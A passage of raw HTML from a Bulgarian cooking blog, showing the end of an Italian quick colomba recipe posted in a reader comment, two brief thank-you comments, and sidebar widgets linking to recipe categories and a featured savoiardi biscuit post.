5-6 cm e della lunghezza della pirofila. Posizionalo con attenzione al centro del modulo nel senso della lunghezza. Formare le due palline in modo che assumano una forma leggermente ovale e posizionarle su entrambi i lati del lungo rotolo. Queste saranno le ali della colomba. Coprite con pellicola trasparente o un panno di cotone umido e lasciate lievitare fino a quando si raddoppia di volume. <br />Preriscaldare il forno a 180 &#176; C. Spennellare la colomba con gli albumi leggermente sbattuti, spolverizzate con lo zucchero e le mandorle.<br />Infornare per circa 40 minuti. Se la parte superiore diventa molto rossa, coprire con un foglio di carta stagnola durante la cottura in modo che le mandorle non brucino. Lasciar raffreddare bene su una gratella.  
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1616928844575#c1559112095891769424' title='comment permalink'>
28/3/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/1559112095891769424' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c2512023329416974014'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//www.blogger.com/img/blogger_logo_round_35.png' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/10580132820604928100" rel="nofollow">Chiara</a> каза&hellip;
</div>
<div class='comment-body'>
Buongiorno Maria, grazie della traduzione, sei stata gentilissima.<br />Buona Pasqua<br />
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1617259618598#c2512023329416974014' title='comment permalink'>
1/4/21
</a>
<span class='item-control blog-admin pid-785026779'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/2512023329416974014' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c758399469280945800'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
Prego Chiara! Buona Pasqua!
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2021/03/colomba-di-pasqua-veloce.html?showComment=1617283347379#c758399469280945800' title='comment permalink'>
1/4/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/758399469280945800' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/6408873098747613230' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
<img alt='Ястия с чушки и камби' height='188' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s250/IMG_7650.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s72/IMG_7650.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s128/IMG_7650.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s220/IMG_7650.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeV2FcOVwy0N_jZve7j-UVi2yQwyS6oqQsGEg1vRgKJUBhtrLXgPuK4EzZHraz98eJ2poTGhFN7NyCuLLdERvyCkgX5Gu-uy55K9_14m4e8l9Zy6S1dZ9KIEh8rzcYQu5vmS3x/s400/IMG_7650.JPG 400w, 